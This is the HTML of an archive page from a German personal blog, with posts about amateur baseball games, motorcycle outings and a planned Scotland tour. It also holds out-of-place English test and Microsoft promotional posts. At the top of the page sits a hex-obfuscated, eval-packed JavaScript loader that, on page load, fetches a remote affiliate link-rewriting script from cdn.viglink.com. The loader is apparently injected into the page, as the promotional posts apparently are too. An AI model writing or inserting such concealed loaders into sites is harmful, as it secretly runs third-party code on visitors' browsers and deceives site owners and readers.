var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>
			<div class="post-169 post type-post status-publish format-standard hentry category-allgemein" id="post-169">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=169" rel="bookmark" title="Permanent Link to Test Post for WordPress">Test Post for WordPress</a></h2>
				<small>August 8th, 2024 <!-- by grenni --></small>

				<div class="entry">
					<p>This is a sample post created to test the basic formatting features of the WordPress CMS.</p>
<h2>Subheading Level 2</h2>
<p>You can use <strong>bold text</strong>, <em>italic text</em>, and combine <strong><em>both styles</em></strong>.</p>
<ul>
<li>Bullet list item #1</li>
<li>Item with <strong>bold</strong> emphasis</li>
<li>And a link: <a href="https://test.wordpress.org/">official WordPress site</a></li>
</ul>
<ol>
<li>Step one</li>
<li>Step two</li>
<li>Step three</li>
</ol>
<p>This content is only for demonstration purposes. Feel free to edit or delete it.</p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=1" rel="category">Allgemein</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-163 post type-post status-publish format-standard hentry category-allgemein" id="post-163">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=163" rel="bookmark" title="Permanent Link to Microsoft: Empowering the Digital World">Microsoft: Empowering the Digital World</a></h2>
				<small>Mai 22nd, 2023 <!-- by grenni --></small>

				<div class="entry">
					<p><strong>Microsoft</strong> is a global technology company known for shaping the modern digital experience. From its iconic Windows operating system to the versatile Microsoft Office suite, the company has provided tools that support both personal productivity and enterprise innovation. Visit the official website at <a href="https://www.microsoft.com/">microsoft.com</a> to explore its offerings.</p>
<p>Microsoft has also become a major player in cloud computing through Azure, and in business collaboration with Microsoft Teams. Its investments in artificial intelligence, gaming (via Xbox), and hardware (like Surface devices) reflect a broad vision for the future of tech.</p>
<h2>Key Innovations by Microsoft</h2>
<ul>
<li>Windows OS and Microsoft Office — foundational software for millions worldwide</li>
<li>Azure cloud services — empowering digital transformation for businesses</li>
<li>Xbox gaming platform — connecting entertainment and technology</li>
<li>Surface devices — combining performance with sleek design</li>
<li>AI integration and responsible innovation — shaping the future responsibly</li>
</ul>
<p>With decades of experience and a continued focus on progress, <a href="https://www.microsoft.com/">Microsoft</a> remains a leader in the global tech landscape.</p>
<p><em>This is a test article created for demonstration purposes in WordPress.</em></p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=1" rel="category">Allgemein</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-159 post type-post status-publish format-standard hentry category-allgemein" id="post-159">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=159" rel="bookmark" title="Permanent Link to Microsoft Innovations: Empowering the Mobile Experience"><h1>Microsoft Innovations: Empowering the Mobile Experience</h1></a></h2>
				<small>Februar 17th, 2020 <!-- by grenni --></small>

				<div class="entry">
					<p>Microsoft is a global technology leader, constantly driving innovation and transforming the digital landscape. With cutting-edge mobile applications and cloud solutions, the company enables users to work, learn, and enjoy entertainment wherever they are.</p>
<h2>Innovative Solutions for Business and Personal Use</h2>
<p>Products such as Office 365 and the Azure platform have revolutionized the way both businesses and individuals operate. Microsoft’s mobile solutions provide seamless access to essential tools, ensuring productivity and connectivity on the go.</p>
<h2>Security and Reliability</h2>
<p>Security remains a top priority for Microsoft. Regular updates and advanced protection technologies guarantee that users&#8216; data stays secure, whether they&#8217;re managing business tasks or accessing personal information.</p>
<h2>Discover More</h2>
<p>Committed to making technology accessible for everyone, Microsoft continues to innovate and grow. To explore the latest developments and learn more about their diverse range of products, visit the official website at <a href="https://www.microsoft.com/">Microsoft</a>.</p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=1" rel="category">Allgemein</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-148 post type-post status-publish format-standard hentry category-allgemein category-meinungen" id="post-148">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=148" rel="bookmark" title="Permanent Link to Die Tour durch Schottland&#8230;">Die Tour durch Schottland&#8230;</a></h2>
				<small>Dezember 28th, 2009 <!-- by grenni --></small>

				<div class="entry">
					<p>&#8230;wird demnächst hier vorherrschendes Thema sein. Ich werde Zug um Zug die Tour Revue passieren lassen, mit allen Stationen, die mir besonders schön oder erwähnenswert scheinen. Kurz: schön ist Schottland allemal und fast überall, wo man hinfährt, vorausgesetzt, man geht wirklich in die Landschaft hinaus.</p>
<p>Für den allersten Eindruck habe ich eine <a href="http://maps.google.de/maps?f=d&amp;source=s_d&amp;saddr=Newcastle+upon+Tyne,+Tyne+And+Wear,+UK&amp;daddr=Galashiels,+Selkirkshire,+Vereinigtes+K%C3%B6nigreich+to:A72+to:glasgow+to:oban+to:B863+to:portree+to:A850+to:achnasheen+to:A9+to:A82+to:otterburn+to:Newcastle+upon+Tyne,+Tyne+And+Wear,+UK&amp;hl=de&amp;geocode=FTDlRgMdjGPn_ynNZG8MfoV9SDGRYadysFLiCw%3BFeKjUAMd0zLV_ylNu2ZHDGiHSDFl5I9EmaD23A%3BFZyWUQMdVKjM_w%3BFRtxVAMdOQq__ynrzlYgVhWISDEeUe8FuIPmcQ%3BFSrBXAMd5Yms_ynB8d3S0EGJSDE3wo-B_0rdgw%3BFRBeYQMdACS0_w%3BFdgNbAMdkn2h_ykdB9Ob4S-MSDEVaTgiegsdEA%3BFRHvbAMdCkGd_w%3BFcOdbgMdFqCy_ymFCOqsohSOSDHjS-WOHcXfGw%3BFQZSbQMdhpK__w%3BFdxEagMd37y7_w%3BFbfGSgMdNq_e_ykVTGQpOo59SDEMpij-aKnQhg%3B&amp;gl=de&amp;mra=ls&amp;via=2,5,7,9,10&amp;sll=55.116085,-1.970673&amp;sspn=0.567846,1.783905&amp;ie=UTF8&amp;ll=56.401744,-2.680664&amp;spn=4.396462,14.27124&amp;z=7" target="_blank">Google-Maps Karte</a> mit wichtigen Stationen gemacht, die den Reiseverlauf ganz gut widergibt.</p>
<p>An der werde ich mich in den nächsten Posts langsam abarbeiten, allerdings muss ich die Fotos alle noch in ein vernünftiges Format bringen und uploaden etc. pp, das wird sich also über eine kleine Weile hinziehen.</p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=1" rel="category">Allgemein</a>, <a href="http://unterwegsimnamendesherrn.de/?cat=4" rel="category">Meinungen</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-147 post type-post status-publish format-standard hentry category-allgemein" id="post-147">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=147" rel="bookmark" title="Permanent Link to Retrobloging&#8230;">Retrobloging&#8230;</a></h2>
				<small>Dezember 20th, 2009 <!-- by grenni --></small>

				<div class="entry">
					<p>&#8230;ist kein neuer Trend, zumindest keiner, von dem ich wüsste, sondern einfach das, was ich die nächste Zeit über machen werde.</p>
<p>Da ich jetzt wieder 3 Wochen Urlaub habe (wie im August, als ich zum letzten mal was geschrieben habe), muss ich das nutzen, um die vielen Beiträge nachzuholen, die ich versäumt habe zu schreiben.</p>
<p>Denn in der Zwischenzeit ist einiges passiert, worüber ich hier was schreiben wollte, aber irgendwie habe ich dann nicht direkt die Lust gehabt, das zu tun.</p>
<p>Ich muss mir mal wieder vornehmen &#8211; und dann auch durchhalten &#8211; hier regelmäßig was zu schreiben. Kann ja nicht sein, dass zwischendurch immer so monatelange Aussetzer auftreten&#8230;</p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=1" rel="category">Allgemein</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-146 post type-post status-publish format-standard hentry category-allgemein" id="post-146">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=146" rel="bookmark" title="Permanent Link to Drei Wochen&#8230;">Drei Wochen&#8230;</a></h2>
				<small>August 10th, 2009 <!-- by grenni --></small>

				<div class="entry">
					<p>&#8230;habe ich jetzt Urlaub, werde mich auch jetzt erstmal auf die Suzi schwingen und sehen, wie weit und wohin sie mich tragen wird.</p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=1" rel="category">Allgemein</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-145 post type-post status-publish format-standard hentry category-allgemein category-baseball category-exkursionen category-meinungen" id="post-145">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=145" rel="bookmark" title="Permanent Link to Die Saison&#8230;">Die Saison&#8230;</a></h2>
				<small>Juli 19th, 2009 <!-- by grenni --></small>

				<div class="entry">
					<p>&#8230;ist beendet, und auch wenn wir am letzten Spieltag es nicht geschafft haben, den Ligameister-Titel gegen die <a href="http://www.eifelhotshots.de/index.php" target="_blank">Eifel Hot Shots</a> klar zu machen, so haben wir es auf jeden Fall in die Play-Offs geschafft.</p>
<p>Damit stehen ab August wieder tolle Spiele auf dem Plan, wobei wir diesmal Glück bei den Auswärtsfahrten haben: wir müssen nach Köln und Krefeld, sowie zu unseren Freunden aus Minden fahren. Wobei wir bei den <a href="http://www.mindenmillers.de/" target="_blank">Minden Millers</a> wahrscheinlich wieder frühzeitig anreisen, dort zelten und dann am nächsten Tag erst das Spiel bestreiten und dann zurückfahren werden. Das wird eine Art kleines Turnier werden, mal sehen&#8230;</p>
<p>Das mit dem Titel &#8222;Ligameister&#8220; ist irgendwie nicht so 100%ig durch, aber den Regelungen nach sind wir Meister, davon sind wir nach Auswertung der Daten überzeugt!</p>
<p>Somit hätten wir sogar beide Saisonziele erreicht, Play-Off Teilnahme <strong>und</strong> Meisterschaft.</p>
<p>Großer Sport!</p>
<p>Motorradtouren werden in Zukunft wieder einsame Veranstaltungen, denn Heiner hat die Kawa zu Schrott gefahren.</p>
<p>Naja, nicht wirklich so theatralisch, wie sich das anhört, aber da noch anderes an der Kiste repariert werden müsste, wird er sich das wohl sparen. Momentan komme ich allerdings ohnehin nicht zum fahren, weshalb ich mich auf den Urlaub im August freue, für den ich mir eine Tour nach Schottland vorgenommen habe.</p>
<p>Vorausgesetzt, das Wetter ist nicht so übel dann, wie es jetzt ist&#8230;</p>
<p>Gerade lese ich noch ein interessantes Buch: <a href="http://www.amazon.de/Medea-Hypothesis-Ultimately-Self-Destructive-Essentials/dp/0691130752" target="_blank"><em>The Medea Hypothesis</em></a> von <a href="http://en.wikipedia.org/wiki/Peter_Ward_(paleontologist)" target="_blank">Peter Ward</a>.  Ward beschreibt darin seine Idee, dass den vielen Ausgestaltungen der Lebensformen Charakteristika innewohnen, die letztlich dazu führen, dass sich &#8222;das Leben&#8220; letztlich selbst auslöschen muss.</p>
<p>Habe gerade erst darin angefangen zu lesen, aber hört sich sehr interessant an, ist gut geschrieben und bin gespannt, worauf er seine Hypothese stützt.</p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=1" rel="category">Allgemein</a>, <a href="http://unterwegsimnamendesherrn.de/?cat=8" rel="category">Baseball</a>, <a href="http://unterwegsimnamendesherrn.de/?cat=2" rel="category">Exkursionen</a>, <a href="http://unterwegsimnamendesherrn.de/?cat=4" rel="category">Meinungen</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-144 post type-post status-publish format-standard hentry category-baseball" id="post-144">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=144" rel="bookmark" title="Permanent Link to Auswärtssieg&#8230;">Auswärtssieg&#8230;</a></h2>
				<small>Juni 21st, 2009 <!-- by grenni --></small>

				<div class="entry">
					<p>&#8230;gegen unseren direkten Konkurrenten um die Tabellenführung in der Landesliga 1, die <a href="http://www.acgreyhounds.de/" target="_blank">Aachen Greyhounds</a>.</p>
<p>In einem Spiel, bei dem wir wieder zur gewohnten Schlagstärke zurückfanden (overall team batting average .515, insgesamt 17 Hits), schlugen wir die Aachener Pitcher ziemlich kaputt und gewannen nach 4 gespielten Innings mit 20:4.</p>
<p>Damit stehen wir jetzt weiterhin an der Spitze der <a href="http://www.bsvnrw.de/index.php?option=com_content&amp;view=article&amp;id=1905&amp;Itemid=363" target="_blank">Tabelle</a>, mit 5 Siegen und einer Niederlage. Mittlerweile sind die Wesseling Vermins auf den zweiten Platz vorgerutscht. Diese werden heute wahrscheinlich gegen die Neunkirchen Nightmares gewinnen (die Nightmares haben bislang alle Spiele verloren) und dann ihre letzten beiden Spiele gegen Aachen bestreiten. Somit wird die Schlussphase der Liga nochmal richtig interessant.</p>
<p>Das heisst auch, dass wir in den letzten beiden Spiel der Saison, die wir beide gegen die <a href="http://www.eifelhotshots.de/" target="_blank">Eifel Hot Shots</a> bestreiten, alles geben müssen, um mit zwei Siegen möglichst alles klar zu machen!</p>
<p>Für meinen eigenen Spiel-Erfahrungsschatz kann ich mit meiner Leistung gestern (3PA, 3AB, 1 Hit, .333) ganz zufrieden sein. Ausserdem weiss ich nach jedem Einsatz, wo es noch Schwachstellen gibt, an denen ich arbeiten muss.</p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=8" rel="category">Baseball</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-143 post type-post status-publish format-standard hentry category-baseball category-exkursionen" id="post-143">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=143" rel="bookmark" title="Permanent Link to Das letzte Wochenende&#8230;">Das letzte Wochenende&#8230;</a></h2>
				<small>Juni 17th, 2009 <!-- by grenni --></small>

				<div class="entry">
					<p>&#8230;hatte seine Sonnen- und seine Schattenseiten. Etwa so, wie das Wetter.</p>
<p>Am Samstag sind Heiner und ich nach dem Schüler-Mannschaftstraining wieder mal eine kleine gemeinsame Moppedrunde gefahren. Da wir das lange nicht gemacht hatten und noch anderes an diesem Wochenende anstand, haben wir uns für eine kurze Tour nach Schloss Dyck entschieden. Dieses wird in dem <a href="http://de.wikipedia.org/wiki/Schloss_Dyck" target="_blank">Wikipedia Artikel</a> darüber als &#8222;eins der bedeutendsten Wasserschlösser des Rheinlandes&#8220; bezeichnet. Da ich schon oft an dem Hinweisschild an der A46 vorbeigefahren war, aber nicht in Erinnerung hatte, jemals dort gewesen zu sein, entschieden wir, da mal hin zu fahren.</p>
<p>Leider hatten wir uns einen sehr ungünstigen Termin ausgesucht, denn es war dort gerade eine Gartenkunst- und Gartenbau- Messe/Show/Verkaufsveranstaltung/Nepperei. <strong>Kaufhof im Freien</strong>.</p>
<p>Nahezu alle Hauptwege des Geländes waren umrahmt von Ständen, an denen man allerlei Nützliches, Überflüssiges, Kitschiges, Esoterisches und Schlimmeres kaufen konnte. Da war so viel los, dass man meinen musste, es gäbe alles umsonst. Das Gegenteil war der Fall. Zumindest, was die Eintrittspreise anging, die echt der Hammer waren. Aber das scheint da normal so zu sein.</p>
<p>Das Schloss selbst fand ich ganz nett. Die &#8222;Kunstaustellung&#8220; dort war der Graus, aber das mag auch an unserem Kunstverständnis liegen. <a href="http://de.wikipedia.org/wiki/Joseph_Beuys" target="_blank">Joseph Beuys</a> ist nunmal in meinen Augen <strong>keine Kunst</strong>. Heiner sah das auch so.</p>
<p>Der große Vorteil der Konsumveranstaltung vorne im Parkbereich war, dass im hinteren Teil des Parks fast niemand war. Dort konnte man dann entspannt ein wenig spazieren, sich auf eine Bank setzen und tiefgründig unterhalten &#8211; ohne dabei von lästigen Gesangkünstlern und anderen schlimmen Menschen gestört zu werden. Das hatte auf jeden Fall was.</p>
<p>Die Tour zurück ging dann etwas anders als geplant, weil wir erst unseren Hunger und Durst stillen mussten, und dann anschließend den schnellen Weg über die Autobahnen genutzt haben.</p>
<p>Mit Tempo 200+ ist man eben eher wieder zuhause, als wenn man über die Landstraßen zuckelt. Obschon Heiner auch hier gerne Gas gibt&#8230;</p>
<p>Am Sonntag kam dann die <strong>Schattenseite des Wochenendes</strong> heraus. Nicht nur, was das Wetter anging, sondern vor allem, was unser Spiel gegen die <a href="http://www.vermins.de/" target="_blank">Wesseling Vermins</a> anbelangt.</p>
<p>Das war wohl die <em>grottenschlechteste</em> Teamleistung, die ich lange gesehen habe. Vielleicht die schlechteste überhaupt, ein <em>absoluter Tiefpunkt</em>. Dementsprechend ging das Spiel 12:13 verloren, obschon wir nach dem ersten Inning mit 10:2 vorne lagen. Aber nach dem ersten Inning war halt irgendwie Schluss. In den Köpfen, und auch den Armen und Beinen.</p>
<p>Als Tüpfelchen auf dem &#8222;I&#8220; trampelte auch noch der First Baseman der Vermins auf Jan herum, als der bei einem Pick-off Versuch tief zum ersten Base zurückging. Fazit: schwere Prellung am rechten Arm, Auswechslung, jetzt erstmal auskurieren. Hoffen wir, dass Jan am Samstag beim Spiel gegen die <a href="http://www.acgreyhounds.de/" target="_blank">Aachen Greyhounds</a> wieder fitt ist. Das Auswärtsspiel bringt so etwas wie eine Richtungsentscheidung mit sich. Siegen wir, ist uns die Tabellenspitze nahezu sicher, verlieren wir, müssen wir uns mächtig anstrengen, das noch irgendwie hinzubekommen, und auch noch auf die anderen Mannschaften hoffen.</p>
<p>Am Sonntag mehr dazu.</p>
<p>Zum Schluss noch das Foto von Kawa und Suzi auf dem Parkplatz vor Schloss Dyck.</p>
<p><img fetchpriority="high" decoding="async" src="http://fotos.unterwegsimnamendesherrn.de/diverse/Bild038.jpg" title="Kawa und Suzi" alt="Kawa und Suzi" height="853" width="640" /></p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=8" rel="category">Baseball</a>, <a href="http://unterwegsimnamendesherrn.de/?cat=2" rel="category">Exkursionen</a> |   <span>Comments Closed</span></p>
			</div>

		
			<div class="post-142 post type-post status-publish format-standard hentry category-baseball" id="post-142">
				<h2><a href="http://unterwegsimnamendesherrn.de/?p=142" rel="bookmark" title="Permanent Link to Das Pfingstturnier&#8230;">Das Pfingstturnier&#8230;</a></h2>
				<small>Juni 1st, 2009 <!-- by grenni --></small>

				<div class="entry">
					<p>&#8230;der <a href="http://www.mindenmillers.de/_clubhouse/index.php?anzahl=1&amp;detail=1&amp;ID=284&amp;area=1&amp;anfang=0" target="_blank">Minden Millers</a> war wieder ein voller Erfolg und eine Riesengaudi. Am Freitag Abend machten wir uns auf den Weg, um nach 300 Kilometern und etwa 3 Stunden Fahrtzeit unsere <a href="http://www.quechua.com/DE/2-seconds-ii-120-blau-67751421/" target="_blank">Quechuas</a> auf der großen Wiese hinter dem Outfield aufzuschlagen.</p>
<p>Am frühen Samstag ab 1000 stand dann das erste Spiel des Tuniers an, gegen die Berlin Sliders. Es war diesmal das einzige Spiel, das wir verloren geben mussten. Ein sehr schlechter Start ins Turnier, grottenschlecht.</p>
<p>Nach dem wir uns dann aber aufrappelten, um Einiges in den folgenden Begegnungen besser zu machen. So belegten wir dann am Ende mit 4 Siegen und einer Niederlage den zweiten Platz (im letzten Jahr erreichten wir den dritten), vor den <a href="http://vatos.nl/" target="_blank">Vatos</a> aus Amsterdam (Titelverteidiger, 2 Siege, 3 Niederlagen), den <a href="http://www.berlin-dragons.de/joomla/" target="_blank">Spandau Dragons</a> und <a href="http://www.mindenmillers.de/_clubhouse/index.php?area=1" target="_blank">Minden Millers</a> (je 1 Sieg, 3 Niederlagen und 1 Unentschieden) und letztlich unseren Freunden aus der Eifel, den <a href="http://www.eifelhotshots.de/" target="_blank">Hot Shots</a> (1 Sieg und 4 Niederlagen). Die Hot Shots waren zum ersten Mal dabei, hoffentlich nicht zum letzten mal.</p>
<p>Sieger waren, nach Jahren auf dem zweiten Platz, die <a href="http://www.berlin-sliders.de/sox/" target="_blank">Berlin Sliders</a>, die das gesamte Turnier über eine gute Leistung zeigten.</p>
<p>Beim Homerun-Contest konnte Heiner zwar mit ich glaube 4 Homeruns die Konkurrenz mächtig deklassieren, musste sich aber einem der Vatos auch wiederum deutlich geschlagen geben.</p>
<p>Am Sonntag ging es dann nach 1700 wieder nach Hause, und letztlich war ich dann nach 2100 oder so wieder in Aachen, total erschöpft, einfach nur leer. Genossen habe ich das Wochenende trotzdem in vollen Zügen, auch wenn ich jetzt erstmal etwas mehr Erholung bräuchte&#8230;</p>
				</div>

				<p class="postmetadata"> Posted in <a href="http://unterwegsimnamendesherrn.de/?cat=8" rel="category">Baseball</a> |   <span>Comments Closed</span></p>
			</div>

		
		<div class="navigation">
			<div class="alignleft"><a href="http://unterwegsimnamendesherrn.de/?paged=3" >&laquo; Older Entries</a></div>
			<div class="alignright"><a href="http://unterwegsimnamendesherrn.de/" >Newer Entries &raquo;</a></div>
		</div>

	
	</div>

	<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" id="searchform" class="searchform" action="http://unterwegsimnamendesherrn.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			 <li>

						<p>You are currently browsing the <a href="http://unterwegsimnamendesherrn.de/">Unterwegs im Namen des Herrn</a> blog archives.</p>

			
				</ul>
		<ul role="navigation">
			<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-35"><a href="http://unterwegsimnamendesherrn.de/?page_id=35">der Name dieser Site</a></li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='http://unterwegsimnamendesherrn.de/?m=202503'>März 2025</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202502'>Februar 2025</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202501'>Januar 2025</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202410'>Oktober 2024</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202409'>September 2024</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202408'>August 2024</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202305'>Mai 2023</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=202002'>Februar 2020</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200912'>Dezember 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200908'>August 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200907'>Juli 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200906'>Juni 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200905'>Mai 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200901'>Januar 2009</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200811'>November 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200810'>Oktober 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200809'>September 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200808'>August 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200807'>Juli 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200806'>Juni 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200805'>Mai 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200804'>April 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200803'>März 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200802'>Februar 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200801'>Januar 2008</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200712'>Dezember 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200711'>November 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200710'>Oktober 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200709'>September 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200708'>August 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200707'>Juli 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200706'>Juni 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200705'>Mai 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200704'>April 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200703'>März 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200702'>Februar 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200701'>Januar 2007</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200612'>Dezember 2006</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200611'>November 2006</a></li>
	<li><a href='http://unterwegsimnamendesherrn.de/?m=200610'>Oktober 2006</a></li>
				</ul>
			</li>

			<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-1"><a href="http://unterwegsimnamendesherrn.de/?cat=1">Allgemein</a> (105)
</li>
	<li class="cat-item cat-item-3"><a href="http://unterwegsimnamendesherrn.de/?cat=3">Arbeit &amp; Stuff</a> (43)
</li>
	<li class="cat-item cat-item-8"><a href="http://unterwegsimnamendesherrn.de/?cat=8">Baseball</a> (43)
</li>
	<li class="cat-item cat-item-2"><a href="http://unterwegsimnamendesherrn.de/?cat=2">Exkursionen</a> (19)
</li>
	<li class="cat-item cat-item-4"><a href="http://unterwegsimnamendesherrn.de/?cat=4">Meinungen</a> (12)
</li>
</ul></li>		</ul>
		<ul>
							<li id="linkcat-5" class="linkcat"><h2>Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.autorenblog.de/" rel="friend met on on" title="Pfundweise feine Geschichten f">Autorenblog</a></li>
<li><a href="http://www.danielheinen.de/" rel="friend met on on">Dannys Blog</a></li>
<li><a href="http://www.macslab.de/web/blog/index.php" rel="friend met on on">Macslab</a></li>

	</ul>
</li>
<li id="linkcat-6" class="linkcat"><h2>Friends</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.arneaud.de" rel="friend met">Arneaud</a></li>
<li><a href="http://www.eckes.org/" rel="friend met on on">Eckes</a></li>
<li><a href="http://www.mela.de/" rel="friend met on on">Melas Biotop</a></li>

	</ul>
</li>
<li id="linkcat-7" class="linkcat"><h2>Weiten des Webs</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.biosicherheit.de/de/" rel="on on on">Biosicherheit</a></li>
<li><a href="http://www.juelich-dukes.de/" rel="on on on" title="Baseball">J</a></li>
<li><a href="http://www.bio5.rwth-aachen.de/german/content/Mitarbeiter/staff/Rauschen.htm">Meine Arbeit</a></li>
<li><a href="http://cgi.cs.indiana.edu/~oracle/index.cgi" rel="on on on">The Internet Oracle</a></li>
